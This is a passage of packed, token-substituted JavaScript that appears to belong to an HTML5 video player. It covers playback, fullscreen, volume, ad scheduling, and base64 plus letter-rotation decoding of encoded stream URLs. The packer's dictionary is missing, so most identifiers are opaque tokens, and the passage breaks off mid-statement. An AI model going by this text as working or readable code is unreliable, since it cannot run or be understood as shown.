qB=E(x){L(x,{"1o":"2c","1d":0,"1a":0,"Y":"100%","1b":"100%"})};B yb=E(x){L(x,{"7s":"1U"})};B 3L=E(y,z){B x=1y xG();x.6e(\'xF\',y,G);x.bm=z;x.aF()};B 1hS=E(x){if(x){X(B i=0;i<5;i++){if(x.Eh=="Ei"){1p}F{if(x.sG){x=x.sG}}}}O x};B 7W=E(z){B 7W=1O.1K("4A");if(o.sC.K(z)>-1){o.sC.2v(z);if(z.K("?")>0){z=z+\'&\'+2G.47()}F{z=z+\'?\'+2G.47()}}F{o.sC.2v(z)}7W.6A(\'3c\',z);7W.6A(\'1b\',\'1px\');7W.6A(\'Y\',\'1px\')};B 4d=E(e,o){X(B 1k in o){if(o.2t(1k)){e.6A(1k,o[1k])}}};B bq=E(e){if(e){2X{e.5V.3w(e);e=26}2B(e){}}};B 47=E(8x,6V){O 2G.9r(1hR.R>1?(6V-8x+1)*2G.47()+8x:(8x+1)*2G.47())};B qC=E(){O 2G.47().7i(36).1hv(2,12)};B yv=E(x,y){x=5F.4w(x).1ht(E(4M,1k){if(1k!=y){4M[1k]=x[1k]}O 4M},{});O x};B 4n=E(x){if(1V x=="5v"){O x.1t(/^\\s+|\\s+$/gm,\'\')}F{O x}};B 6E=E(x,y,z){B r=J;if(x){if(x.K(y)>-1){B r=x.1z(x.K(y)+y.R);if(z){if(r.K(z)>-1){r=r.1z(0,r.K(z))}}}}O r};B 1hs=E(x,n){if(n==0){O"#0"+dP.e(x)}if(n==-1){O dP.e(x)}if(n==1){O"#1"+yO(dP.e(x),1)}};B wt=E(x){if(v[x]!=""){if(1V v[x]!="5v"){o[x+\'o\']=v[x]}F{if(v[x].K("[{")==0){2X{v[x]=v[x].1t(/6S\'qt/ig,\'"\');o[x+\'o\']=2n(v[x])}2B(e){}}}}};B 6K=E(x){O 7O.sB(x)};B dC=E(x){if(x.1z(0,2)=="#1"){O dP.d(yO(x.1z(2),-1))}F if(x.1z(0,2)=="#0"){O dP.d(x.1z(2))}F{O x}};B BD=E(x){if(x){if(x.K(\'2Y\')==-1&&x.K(\'.\')==-1&&x.R>100&&x.K(\'2P:\')==-1){x=\'2P:6D/BB;hF,\'+x}}O x};B 1u=E(x){x?x.C.3v="3A":\'\'};B 1B=E(x){x?x.C.3v="4u":\'\'};B 2R=E(x){x?x.C.2m="1U":\'\'};B 4F=E(x){x?x.C.2m="3W":\'\'};B 6L=E(x){O x?x.C.3v!="3A"&&x.C.2m!="1U":J};B 5E=E(s){if(1V s=="5v"){if(s.K("px")>0){s=s.1z(0,s.K("px"))}}O 2N(s)};B 3A=E(x){O x.C.2m=="1U"};B 5w=E(o,x,y){o[x+\'1d\']=0;o[x+\'2a\']=0;o[x+\'2H\']=0;o[x+\'1a\']=0;if(I(o[y])){B z=o[y].2E(" ");if(z.R==4){o[x+\'1d\']=z[0]?4m(z[0]):0;o[x+\'2a\']=z[1]?4m(z[1]):0;o[x+\'2H\']=z[2]?4m(z[2]):0;o[x+\'1a\']=z[3]?4m(z[3]):0}}O o};B 1hr=E(x){if(x){x=x.1t(/ /ig,\'px \')}O x+\'px\'};B 1hq=E(x,y){O v[x]&&v[x]!=\'\'?v[x]:y};B gF=7O.sB(65,66,67,68,69,70,71,72,73,74,75,76,77,97,98,99,100,101,102,103,104,105,106,107,108,109,78,79,80,81,82,83,84,85,86,87,88,89,90,110,111,112,113,114,115,116,117,118,119,120,121,122);B dP={cm:gF+"1hp+/=",e:E(e){B t="";B n,r,i,s,o,u,a;B f=0;e=dP.DP(e);jd(f<e.R){n=e.aV(f++);r=e.aV(f++);i=e.aV(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(o7(r)){u=a=64}F if(o7(i)){a=64}t=t+H.cm.5q(s)+H.cm.5q(o)+H.cm.5q(u)+H.cm.5q(a)}O t},d:E(e){B t="";B n,r,i;B s,o,u,a;B f=0;e=e.1t(/[^A-Za-z0-9\\+\\/\\=]/g,"");jd(f<e.R){s=H.cm.K(e.5q(f++));o=H.cm.K(e.5q(f++));u=H.cm.K(e.5q(f++));a=H.cm.K(e.5q(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+6K(n);if(u!=64){t=t+6K(r)}if(a!=64){t=t+6K(i)}}t=dP.DR(t);O t},DP:E(e){e=e.1t(/\\r\\n/g,"\\n");B t="";X(B n=0;n<e.R;n++){B r=e.aV(n);if(r<128){t+=6K(r)}F if(r>127&&r<1hf){t+=6K(r>>6|192);t+=6K(r&63|128)}F{t+=6K(r>>12|DY);t+=6K(r>>6&63|128);t+=6K(r&63|128)}}O t},DR:E(e){B t="";B n=0;B r=0;B c1=0;B c2=0;jd(n<e.R){r=e.aV(n);if(r<128){t+=6K(r);n++}F if(r>191&&r<DY){c2=e.aV(n+1);t+=6K((r&31)<<6|c2&63);n+=2}F{c2=e.aV(n+1);c3=e.aV(n+2);t+=6K((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}O t}};B yO=E(s,n){s=s.1t(/\\+/g,"#");s=s.1t(/#/g,"+");B a=DZ(o.y)*n;if(n<0)a+=gF.R/2;B r=gF.1z(a*2)+gF.1z(0,a*2);O s.1t(/[A-Za-z]/g,E(c){O r.5q(gF.K(c))})};B DZ=E(x){x=x.2E(6K(61));B q5=\'\';B c1=6K(120);B yF;X(B i in x){if(x.2t(i)){B yH=\'\';X(B j in x[i]){if(x[i].2t(j)){yH+=(x[i][j]==c1)?6K(49):6K(48)}}yF=2N(yH,2);q5+=6K(yF.7i(10))}}O q5.1z(0,q5.R-1)};B I=E(x){O x!=26&&1V(x)!=\'1X\'&&x!=\'1X\'};B 2z=E(x,y){O I(x)?x:y};B 3U=E(x){O I(x)&&x!=-1&&x!=\'\'};B ri=E(x){if(1V x=="3O"){x=5A.7e(5A.ze(x))}O x};B fJ=E(el){B x=el.DM().1a+(22.E0?22.E0:22.1ho);O x};B il=E(x){v.1hx==1&&3U(v.E1)?x=v.E1:\'\';O x};B mf=E(el){1hI lG=el.DM();O lG.1d+22.1hQ};B 8n=E(x,y){if(x!=\'\'){if(v.1hP==1){22.6e(x)}F{if(v.1hO==1){22.ap.8Y.7x=x}F{22.8Y.7x=x}}x=\'\'}};B uO=E(){if(v.59==1){o.59?o.1W.3w(o.59):\'\';o.59=26}};B KP=E(){B pA=J;if(o.1q.tv){1h("tv")}H.cE=E(x){o.S?o.S.29(x):\'\'};H.7v=E(x){if(x){if(1V(x)==\'5v\'){x=x.1t(/(\\r\\n|\\n|\\r)/gm,"");if(x.K("[{")==0){2X{x=x.1t(/6S\'qt/ig,\'"\');x=5A.7e(x)}2B(e){x="vl 5A"}}}if(1V(x)==\'3O\'){o.1H=[];o.iS=ri(x);o.1c=sZ(x);if(o.1c.R>0){if(v.1c.1hN==1&&!v.4W){B 4w=5F.4w(o.1H);B za=4w.7k(-1)[0];za?v.4W=za:\'\'}B y=Mb();if(y){x=y.2A;o.fi=y.29;o.S?o.S.N9(y.29):\'\';if(I(y.2r)){if(o.Q){o.Q.aN(y.2r)}F{v.2r=y.2r}}if(I(y.qh)){y.4v=y.qh}if(I(y.1S)){v.1S=o.3f=y.1S}8L("yZ");if(I(y.id)){o.46=y.id}B sx=["4v","rs","8t","1f","D4","CR","k6","zT","aw","7q","9F","5Q","5G","5h","dM","62","aa"];if(I(v.d6)){if(v.d6.1hF==1&&v.d6.qn==1){sx.2v("29");sx.2v("t1");sx.2v("t2");sx.2v("t3");sx.2v("t4");sx.2v("t5")}}X(B i=0;i<sx.R;i++){if(I(y[sx[i]])){v[sx[i]]=y[sx[i]]}}if(sx.K(\'29\')>0){if(v.d6.M4==1){o.q7=v.d6.M5;o.W.nS(y)}o.W.cE(\'29\')}if(o.S){o.S.7b(o.1c);if(v.aa){o.S.BV()}}if(o.3u){o.3u.qA()}}F{}}}if(1V(x)==\'5v\'){x=wu(x);if(x.K("#"+v.fp)==0){x=o[o.fd[0]](x)}if(x){if(x.K("#"+v.gh)==0&&x.K(v.k2)>0){x=o[o.fd[1]](x)}if(x.K("#0")==0){x=g5(x)}x=wu(x)}if(v.cU==1){x=cU(x)}if(x==\'\'){1h("6F 2A");o.ch=G;js("2x","6F")}o.3B=[];o.9Z=[];o.8V=[];o.rp=0;o.3G=0;o.8N=0;v.iI==\'\'?v.iI=\',\':\'\';if((x.K("]")>-1&&x.K("[")>-1)||I(v.dT)){o.4y=x.2E(v.iI)}F{o.4y=[x]}o.ck=[];if(I(v.dT)){B dT=v.dT.2E(v.iI)}if(o.4y.R>0){B q=-1;X(B i=0;i<o.4y.R;i++){o.4y[i]=4n(o.4y[i]);if(o.4y[i]!=\'\'){if(o.4y[i].K("[")==0&&o.4y[i].K("]")>1){o.3B[i]=o.4y[i].1z(o.4y[i].K("[")+1,o.4y[i].K("]")-1);o.4y[i]=o.4y[i].1z(o.4y[i].K("]")+1)}F{if(I(v.dT)){o.3B[i]=I(dT[i])?dT[i]:\'\'}F{o.3B[i]=i+1}}B is=0;if(I(v.6Z)&&q==-1){if(7O(v.6Z).K("sJ:")==0){if(v.6Z.1z(4)*1==i){is=1}}if(v.6Z==o.3B[i]){is=1}if(v.6Z=="6V"&&i==o.4y.R-1){is=1}}if(I(o.6Z)){if(o.6Z==o.3B[i]){is=1;q=i}}if(is==1){o.rp=i;o.3G=i}o.4y[i]=Ar(o.4y[i])}}}F{o.4y[0]=Ar(o.4y[0])}O o.4y[o.rp]}}F{O x}};E Ar(x){if(I(v.ql)&&x.K("//")==-1){x=v.ql+x}O x};H.CZ=E(){if(o.1c){B x=o.1c.1hD();X(B i=0;i<x.R;i++){x[i].dh=i}o.1c=x;o.S.7b(o.1c)}};H.7b=E(x){if(1V(x)==\'3O\'){o.1H=[];o.iS=ri(x);o.1c=sZ(x);if(o.S){o.S.7b(o.1c)}}};H.ey=E(x,y,z,no){!I(y)?v.4a=1:\'\';!I(z)?v.4V=0:\'\';v.1g=1X;v.5G=1X;v.5h=1X;o.ch!=2?o.ch=J:\'\';o.au=J;o.ae=J;o.ax=0;o.iy=[];o.ux=J;o.tD=J;o.Lf=J;o.b6=1X;o.iE=[J,J,J];o.1hA=qC();o.KQ=0;o.i7=0;o.ca?o.ca=[]:\'\';o.2F!=\'6S\'&&o.5n?o.5n.5Q():\'\';o.Ke?o.Ke=[]:\'\';if(o.eJ){o.eJ.5Q()}if(o.Q.7I()=="an"){H.cD()}if(o.6E&&o.bh){o.S.mv()}if(I(o.2u)){o.2u.4H()}if(I(o.da)){3a(o.da)}js("1y");if(v.P==1&&no!=1){o.W.g0();o.W.g0(\'7c\')}x=H.7v(x);if(y==1){o.2F=\'\'}o.Q.7v(x);if((o.1q.2i||o.1q.7P)&&!I(y)){o.W.2W()}if(I(o.mx)){o.44={x:1,y:1,x0:1,y0:1};o.Q.kU()}7H("1L","2W");o.Q.kc();o.S.jH();o.S.zx();o.S.6u();o.gI?o.gI.LN():\'\'};H.nS=E(x){B y=J;if(x&&o.q7){v.29=o.q7;X(B i=1;i<6;i++){if(I(x[\'t\'+i])){v.29=v.29.1t("{"+i+"}",x[\'t\'+i]);y=G}}}O y};H.pV=E(){if(v.4a==1){if(v.nn==1){1J(E(){o.W.2W()},4j)}F{H.2W()}v.11z=1}jy()};H.jy=E(){jy()};E jy(){if(v.zR==1){if(1V Qs!=="1X"){o.th=1y Qs()}}}H.kc=E(){B x=J;if(o.1q.2i){x=G;if(v.O7==1&&o.1q.9V){x=J}if(v.O9==1&&o.1q.lM){x=J}if(v.O6==1&&o.1q.5K){x=J}if(v.1hB==1&&o.1q.dA){x=J}}if(v.1hC==1&&o.1q.tv){x=G}O x};H.tT=E(){o.Q.4D(v.1P);if(o.3e){o.Q.6t()}o.au=G;o.S?o.S.6u():\'\';if(!o.1L&&!o.1S){v.6U==1?o.6U.3S("4c"):\'\'}if(o.5M&&o.5t){o.4z.Qn();o.4z.Go()}if(v.P==1){if(v.PP!=1&&v.jI==1){!I(o.P)?o6("7c","au"):\'\'}}};H.O8=E(){!o.kJ?8Z(G):\'\'};E 8Z(x){o.kJ=G;if(o.S){if(o.S.cg()){o.S.8C()}}if(o.3u){o.3u.bc()}!x?o.Q.2W():\'\';if(!o.ux){1J(E(){o.Q.kc()},4j)}!o.1L?o.S.2W():\'\';v.6U==1?o.6U.3S("1L"):\'\';v.P==1?o.W.g0(\'dl\'):\'\';if(o.1q.2i){o.S.gM()}if(I(o.2u)){o.2u.Qm()?o.2u.dF():\'\'}if(v.1hE==1&&I(v.k6)&&o.dt){if(v.k6!=\'\'&&!I(o.iZ)){o.iZ=5I(uR,v.Qi*2j);uR()}}}H.2W=E(9D){if(!o.1L&&o.Q){o.pK=G;o.9k=J;B 2e=J;if(o.2F=="3I"){if(!o.Q.uc()&&v.4a!=1&&v.4V==1){2e=G;if(22[\'YT\']){v.4a=1;o.Q.ug()}}}if(v.8E==1&&v.PM==0){o.W.n9();2e=G}if(o.ch||2e){if(o.ch){9O("8i")?om(2):\'\'}}F{o.ns=J;Mr(!o.1S);o.9X.8k();if(!o.1S){js("1S");o.1S=G;if(v.1F.xV==1){1J(E(){o.S.C1()},100)}if(v.1F.aj>0&&v.4a==1){o.ha=G;1J(yC,v.1F.aj*2j)}if(v.1hG==1&&v.1hz){1hH()}X(B i=0;i<o.dw.R;i++){if(v[\'KW\'+o.dw[i]]==1){3h.7y("L5"+o.dw[i],4P.lr())}}if(v.1hJ==1&&v.1hK){1hL("1S")}js("1y");o.S.zD();o.S.6u();7H("1L","2W");o.ab?7H("j0","1hM",1):\'\'}F{7H("fY","qf")}if(v.Q3==1&&!o.2h){B dd=1y 4P();B tt=dd.5S();if(tt-o.7S<eD){if(v.QK==1){o.1q.2i?H.8w():\'\'}F{H.8w()}}}if(o.gv){if(v.QW==1){4F(o.4v)}}if(o.eJ){o.eJ.5Q()}if(9D!=1&&9O("8i")||9O("8P")){om(2)}F{if(v.8n==1&&I(v.QY)&&!I(3T.8n)){8n(v.QY);2e=G}if(!2e){1h("2W");if(o.2F!=\'1hw\'){o.Q.1g()>0?o.S.4k(o.Q.1i(),o.Q.1g()):\'\'}if(!o.yS){o.yS=G;if(v.1F.aj>0&&v.4a==1){o.ha=G;1J(yC,v.1F.aj*2j)}}B yI=J;if(o.Q.1i()>1&&v.nM==1&&9D!=1&&!a9()&&!I(o.P)&&!I(o.6j)){yI=9O("dl")}if(yI){a9()?8Z(J):\'\'}F{8Z(J)}}}}}F{o.Q?o.Q.2W():\'\'}};E yC(){o.ha=J;o.S.6u()}H.3o=E(){if(o.1L){o.pK=J;1h("3o");o.Q.3o();o.S.3o();js("4c");v.uN==1?9s():\'\';v.vW==1?nf():\'\';v.6U==1?o.6U.3S("4c"):\'\';if(o.gv){if(v.QW==1){2R(o.4v)}}if(!I(o.P)&&!I(o.6j)&&v.nM==0){9O("dl")}o.kJ=J}};H.6t=E(){o.Q.6t();o.S.6t();o.3e=G;js("3V")};H.6Y=E(){o.Q.6Y();o.3e=J;o.S.6Y();o.Q.4D(v.1P);js("7t")};H.4D=E(x,y){x<0.1hg?x=0:\'\';x>1?x=1:\'\';if(x<=0){H.6t();v.1P=0;x=0}F{if(o.3e){H.6Y()}v.1P=x}js("1P",x);o.S.4D(x,y);o.Q.4D(x)};H.a8=E(){o.S.a8()};H.aX=E(){o.S?o.S.aX():\'\'};H.1hh=E(){H.aX()};H.uG=E(){o.W.7z();H.aX()};H.4k=E(1i,1g){if(o.3X&&!o.1S){B f=o.3X.bj();if(f.t&&f.d){1i=f.t}}o.S?o.S.4k(1i,1g):\'\'};H.QS=E(1i,1g){if(I(o.3f)&&o.2F!="3I"&&!o.Q.6x()){o.W.4i(o.3f,J);o.3f=1X}};H.lR=E(){B d=1y 4P();o.7S=d.5S();B x=J;if(o.S.cg()&&v.1m.aB!=1){o.S.df();x=G}if(o.3u){if(o.3u.MC()){o.3u.bc();x=G}}if(v.1c.aB==0){if(o.S.eQ()&&v.1c.kZ==1){o.S.de();x=G}}if(v.8n==1&&I(v.QQ)&&!I(3T.8n)){8n(v.QQ);x=G}if(o.3e&&v.nB==1){o.W.6Y();v.nB=0;x=G}if(!x){if(v.23.on==1&&v.23.2Q==1&&v.23.CE==1){7U(\'1L\',(o.1L?0:1))}H.gU()}};H.MO=E(){if(o.S.cg()){o.S.8C()}};H.gU=E(){if(o.Q.7I()=="an"){v.1hi==1?H.oY():H.3o()}F{H.2W()}bd()};H.4i=E(5Z,le){if(5Z<o.Q.1g()){if(v.hY.1hj==1){if(5Z>o.Q.1i()){O}}if(v.5h>0){5Z<v.5h?5Z=v.5h:\'\'}o.QL=5Z;o.Q.4i(5Z);if(le){o.S.4i(5Z,o.Q.1g())}o.hi=G;o.kd=o.Q.1i();bd(o.kd)}};H.1hk=E(1f,4q,QE){if(o.Q.7I()=="an"&&o.iW!=\'OH\'){3o();if(o.2h&&QE){o.W.7N()}}22.6e(1f,4q)};H.ph=E(){B x=o.Q.d5();if(I(v.7q)){x=v.7q}if(x!=\'\'){js("7q");B pi=22.6e(x,(v.1hl==1?\'1hm\':\'j4\'));pi.7o()}};H.7z=E(x){B 1i=o.Q.1i();B 1g=o.Q.1g();o.S.eT(1i,1g,x)};H.wH=E(){B 1i=o.Q.1i();B 1g=o.Q.1g();B bR=1g>0?1i/1g:0;if(!o.hi){o.S?o.S.eT((o.3f>0?o.3f:1i),1g):\'\'}F{1i!=o.kd?o.hi=J:\'\'}if((v.ga==1||v.Qw==1)&&1g>0){mH("zV","2W 25%",bR,0.25);mH("zX","2W 50%",bR,0.50);mH("zE","2W 75%",bR,0.75)}X(B i=0;i<3;i++){if(!o.iE[i]){if(bR>=i*0.25+0.25){PD(i)}}}v.zu==1?1h(1,1i,1g):\'\';if(v.9f==1||v.zw>0){if(o.1L){B z=J;B sa=J;if(v.Qv==1&&v.9f==1){if(!o.Q.6x()){z=G}}if(1i>0){if(1i==o.1i&&!z){sa=G}F{o.ax=0}o.1i=1i}F{if(v.1hn==1){B ld=o.Q.bu();v.zu==1?1h(2,ld,o.s8):\'\';if(!z){if(ld==o.s8){sa=G}F{o.ax=0}}o.s8=ld}}if(sa){o.ax++;if(v.9f==1){v.zu==1?1h(3,o.ax):\'\';if(o.ax==v.un*(2j/o.q6)){o.W.gX()}}F if(v.zw>0&&o.Q.OB()>1){if(o.ax==v.zw*(2j/o.q6)){o.Q.3M(\'OR 9A\')}}}}}if(v.e0){if(v.e0.ca==1&&1g>0){!o.ca?o.ca=[]:\'\';o.ca[2G.4t(1i)]=1}}if(v.P==1){if(v.PP!=1&&v.jI==1){!I(o.P)?o6("7c",1i,1g):\'\'}if(v.1hu!=1&&v.gC==1){!I(o.P)?o6("9m",1i,1g):\'\'}}if(v.PW==1&&v.xp>0){if(1i>=v.xp){if(!I(o.P)){if(9O("8P")){o.Q.3o();o.S.3o()}v.xp=0}}}8L("1L");if(v.8E==1&&v.PM>-1){1hy(1i,1g)}if(o.gv){bd(1i)}if(o.6f&&v.dv==1){if(o.3X){o.3X.jx(1i,1g)}}if(o.bh){o.6E?o.6E.1L(1i):\'\'}if(I(v.5G)){if(v.5G>0&&1i>v.5G){if(o.2F=="3I"){o.Q.3o();o.Q.4i(v.1S>0?v.1S:0)}F{o.Q.s7();o.W.cD()}v.1S>0?o.3f=v.1S:\'\';o.W.oS()}}if(I(v.5Q)){B r1=v.5Q.2E(",");X(B i=0;i<r1.R;i++){B r2=r1[i].2E("-");if(r2.R==2){if(1i>r2[0]&&1i<r2[1]){o.Q.4i(r2[1]*1+(o.1q.7P?1:0))}}}}if(v.1id==1){if(1V R0!=="1X"){R0(1i,bR)}}};E PD(x){o.iE[x]=G;if(v.dv==1&&v.8u==1&&v.Po==x){if(o.6f&&o.46){o.3X?o.3X.PC(o.46):\'\'}}}E mH(x,y,t,p){if(!I(o.iy[y])){if(t>p){7H(x,y,1)}}};H.gX=E(){o.ax=0;I(o.da)?3a(o.da):\'\';if(v.1ig==1){js("9f")}F{o.3f>0||o.Q.6x()?\'\':o.3f=o.Q.1i()+(v.1ih>0?1:0);B Py=o.S.eQ();js("9f");o.Q.9f();Py&&v.1c.kZ==1?o.S.s9():\'\'}};H.Aa=E(){o.S.eT(0,0);o.S.n0(0,0);o.W.4k(0,0);o.S.aX()};H.nc=E(){if(o.Q){B 1i=o.Q.bu();if(v.1io==1){js("bu",1i)}B 1g=o.Q.1g()}o.S?o.S.n0(1i,1g):\'\'};H.oS=E(){js("1ip");o.9k=G;if(v.dH==1){if(o.2F=="3I"){H.cD()}v.P==1?o.W.g0(\'8i\'):\'\';if(v.1S>0){o.W.4i(v.1S)}H.2W()}F{if(o.Q.6x()||o.2F=="3I"){H.cD()}F{if(v.Pq==1){o.W.4i((v.1S>0?v.1S:0),G);if(o.1q.ie){o.Q.3o()}}}o.S.9B();v.PW==1?v.1ir=1:\'\';if(9O("gu")||9O("di")){}F{b4()}}};H.8w=E(){B 2e=J;B 2x=J;o.RW=J;o.c7=G;1J(E(){o.c7=J},l2);X(B x in o.8q){if(o.8q.2t(x)){if(I(o.8q[x])){2X{o.8q[x].RT()}2B(e){}}}}2X{o.e8=G;if(((o.1q.5K&&v.g4==1)||(o.1q.dA&&v.LZ==1))&&o.5t&&!o.cZ){B x=o.Q.2g();if(x){if(x.1is){xR();2e=G}}}if(!2e){B nh;B y=o.1W;if((o.2F=="dm"||o.2F=="4S")&&o.1q.9V&&v.g4==1){o.Q.w9();O}if(y.xM){o.9o=G;nh=y.xM({ne:"1u"});if(nh!==1X){nh.a5(E(){}).2B(E(2x){})}}F if(y.xN){y.xN({ne:"1u"});o.9o=G}F if(o.1W.xO){y.xO({ne:"1u"});o.9o=G}F if(y.xP){y.xP({ne:"1u"});o.9o=G}F if(y.xQ){y.xQ();o.9o=G}}}2B(e){2x=G;1h(e)}if(!o.9o&&!2e){if(o.1q.3K&&o.pC){xR()}F{H.y8()}}if(!2x){1J(RH,4h)}};E xR(){B x=o.Q.2g();if(x){o.lY=G;o.Q.N1();x.1it();x.1v("1iu",S4)}}E oz(){B x=o.Q.2g();if(x){x.1iv()}};H.oz=E(){oz()};E RH(){if(o.RW!=G){if(o.a7){o.Q.fD()}if(v.23.Aw==1){pw(G);o.5U=G}v.6U==1?o.6U.3S("mV"):\'\';js("2h");7H("mV","8w",1)}};B iP;B cz={x:0,y:0};E A8(e){if(o.3u){if(o.3u.1in()){O}}if(e.1ic!=0){if(v.23.RY==1&&o.2h){}F{o.af=G;2V(iP);iP=5I(E(){o.af=J;o.S.5X();cz={x:0,y:0};2V(iP)},3H);o.S.5X();e.9U()}e.BK!=0?cz.x++:cz.x--;e.eW!=0?cz.y++:cz.y--;if(cz.x>cz.y){if(e.BK>0){o.W.4D(4m(v.1P)-v.23.iC/10,"no")}F{o.W.4D(4m(v.1P)+v.23.iC/10,"no")}}F{B st=(o.1q.pi?-v.23.iC/10:v.23.iC/10);if(v.23.RY==1&&o.2h){o.Q.1M((e.eW>0?st:-st))}F{o.W.4D(4m(v.1P)+(e.eW>0?st:-st),"no");o.S.kg()}}}}E S4(){if(o.1q.5K){o.Q.MW();js("Ay")}o.lY=J}H.y8=E(){if(o.e8){o.2h=G;o.S.8w();if(!o.9o){if(I(o.9v)){2X{L(o.9v,{\'Y\':\'100%\',\'1b\':\'100%\',\'1o\':\'BA\',\'1a\':0,\'1d\':0,\'42\':"n3"})}2B(cp){}}L(o.1W,{\'Y\':\'100%\',\'1b\':\'100%\',\'1o\':\'BA\',\'1a\':0,\'1d\':0,\'42\':"n3"});o.3d=o.1W.2l;o.4N=o.1W.3l;2X{1O.7h.C.6P=\'3A\';if(!I(o.1c)){1O.zb=E(e){e.9U()}}}2B(cp){}}if(v.Bq==1){L(o.1W,{\'7E\':\'#4e\'})}if(v.eS==1&&o.1q.3K==1){B sw=22.aQ.Y;B fz=1;X(B i=1;i<6;i++){if(sw>2j*i){fz=2z(v[\'eS\'+(2j*i)],i)}}if(fz>1){o.1W.C.Br=fz;o.eS=fz}}if(o.3u){o.3u.bc()}bd();o.e8=J}};H.7N=E(){pA=G;if(1O.Rh){1O.Rh()}F if(1O.Rg){1O.Rg()}F if(1O.Re){1O.Re()}F if(1O.R2){1O.R2()}F if(1O.R8){1O.R8()}F if(1O.R7){1O.R7()}if(!o.9o){H.BU(J)}};H.pD=E(x,y){vH(x,y)};E vH(x,R6){if(I(o.P)&&!R6){o.nO=x}F{B 2e=J;B g9=o.dX/x;if(I(o.9v)&&v.Kr!=1){2X{L(o.9v,{\'1b\':g9})}2B(cp){2e=G;1h("92 1hY 1hZ")}}if(!2e){o.5u=x;o.dV=g9;if(o.5u>0){L(o.1T,{\'1b\':g9})}js("1b",g9)}if(o.P&&!o.2h){o.4N=g9;o.P.3b()}}};H.BU=E(x){if(pA||x){o.2h=J;o.lY=J;if(!o.9o){if(I(o.9v)){2X{L(o.9v,{\'1o\':\'ot\',\'1a\':0,\'1d\':0,\'42\':\'Rk\'});L(o.9v,o.Kp);L(o.9v,{\'Y\':o.aD,\'1b\':o.cd})}2B(cp){}}L(o.1W,{\'Y\':o.aD,\'1b\':o.cd,\'1o\':\'2c\',\'1a\':0,\'1d\':0,\'42\':\'Rk\'});2X{1O.7h.C.6P=\'2q\';1O.zb=E(e){O G}}2B(cp){}}o.S.7N();if(v.Bq==1){L(o.1W,{\'7E\':v.o1});if(v.c9==1){o.1W.C.7E=\'c9\'}F{L(o.1W,{\'7E\':v.o1})}}if(o.eS>1){o.1W.C.Br=1;o.eS=1}if(v.23.Aw==1){pw(J);o.5U=J}if(o.3u){o.3u.bc()}bd();o.RA?o.RA=J:\'\';o.S.sf();pA=J;js("Ay");o.9o=J;o.c7=J}};H.5U=E(x){pw(x)};E pw(x){cz={x:0,y:0};if(x){22.1v("A7",A8)}F{2V(iP);22.5D("A7",A8)}}H.cD=E(){v.4V=0;o.S.3o();o.W.Aa();o.Q.4D(v.1P);if(o.S.cg()){o.S.8C()}if(o.3e){H.6t()}if(I(o.iZ)){2V(o.iZ);o.iZ=26}bd(0);1h("2e");js("2e")};H.oY=E(){v.4V=0;v.4a=0;o.Q.s7();o.W.cD()};H.7M=E(x){if(I(o.3G)){if(o.3G!=x){o.3G=x;if(v.vM==1){o.6Z=o.3B[x];if(o.6f){3h.7y("vN",o.6Z)}}o.Q.7M(x);js("4U",o.3B[x]);o.S.RF(x)}}};H.sz=E(){o.S?o.S.sz():\'\'};H.f1=E(x){if(I(o.8N)){if(o.8N!=x){o.8N=x;if(v.KU==1){o.dx=v.dx=o.8V[x];if(o.6f){3h.7y("vB",o.dx)}}o.Q.f1(x);js("7T",x);o.S.sA("7T")}}};H.d8=E(x,z){x==\'0.0\'?x=0.1:\'\';B y=x;7O(y).K(\'.\')>0?z=1:\'\';y=y*1;if(!z){y=x==o.fP?1:o.5H[x];o.b0=x}if(o.g7||z){if(x==o.gt){O}o.gt=y;X(B i=0;i<o.5H.R;i++){if(y<=o.5H[i]*1){o.b0=i;1p}}}if(o.6f&&v.M9==1){3h.7y("Mc",y)}js("5l",y);o.Q.d8(y);o.S.sA("5l")};E bd(x){o.5n?o.5n.1B(I(x)?x:o.Q.1i()):\'\'};H.Ag=E(){if(o.5n){bd();o.5n.C()}};H.qG=E(x){if(1V(og)==\'E\'){!o.5n?o.5n=1y og():\'\';o.5n.1S(x)}};B 7R;B a1;B nC;B 2y;E 9O(x){if(v["3N"+x+"o5"]>0&&o.6f){B tb=3h.4I("cr"+x+"4x"+o.d);if(tb){B ct=1y 4P();o.7S=ct.5S();B R9=(ct.5S()-tb)/1hT;if(R9<v["3N"+x+"o5"]){O J}}}if(v["3N"+x+"RG"]>0){if(o.Q.1g()>0){if(o.Q.1g()<v["3N"+x+"RG"]*60){if(v["3N"+x+"RP"]>0){v["3N"+x+"4x"+"we"]=v["3N"+x+"RP"]}F{O J}}}}if(o.mC.K("3g")!=-1&&v.P==1&&!o.9D&&v[x+\'s\']==1){if(1V oO=="1X"){O J}if(x=="8P"||x=="di"){if(1V RQ!=="1X"){2y=[];O RQ(x)}}if(I(o.P)||I(o.6j)){if(!6L(o.3y)||a9(o.3x)){1h(\'ad bg\');O J}F{1h(\'ad lr\');O G}}F{if(I(v[x])){if(v[x].7i().K(".")>-1||v[x].7i().K(":")>-1||v[x].7i().K("[1gk]")>-1){js("1gm",x);if(!a9(x)&&x!="9m"){1J(E(){o.1L||(o.6j==26&&o.P==26)?\'\':o.W.a8()},10);gn()}7R=0;a1=0;nC=x;2y=v[x].2E(" fA ");o.6v=[];o.gR=2y.R;mS();o.mX=1;o.oi=G;X(B i=0;i<2y.R;i++){2y[i]=2y[i].2E(" or ")}v[x.9R("4x","kD")]=v[x];v[x]=26;o.3x=x;if(x!=\'9m\'){o.P=1y oO()}o.6j=1y kK();X(B i=0;i<2y.R;i++){X(B j=0;j<2y[i].R;j++){B 8Q=4n(2y[i][j]);if(8Q.K("[50%]")>0){B 1C=47(1,2);2y[i][j]=2y[i][j].1t("[50%]","");if(1C==2){2y[i][j]=\'\'}}}}if(v.v0==1){X(B i=0;i<2y.R;i++){B n=i==0?1:0;if(2y[i].R>n){X(B j=n;j<2y[i].R;j++){B 8Q=4n(2y[i][j]);if(o.1q.ve){fW(8Q)}F{1J(fW,i*100,8Q)}}}}}if(2y[0][0]==\'\'){cK()}F{o.6j.mZ(4n(2y[0][0]),x)}O G}F{O J}}F{O J}}}F{O J}};H.Bd=E(x){9O(x)};E o6(w,x,d){if(I(o[w+\'o\'])&&v[w+\'s\']==1){B y;X(B i in o[w+\'o\']){if(o[w+\'o\'].2t(i)){if(!I(o[w+\'o\'][i].nE)&&I(o[w+\'o\'][i].1i)&&I(o[w+\'o\'][i].P)){B z=o[w+\'o\'][i].1i.7i();B 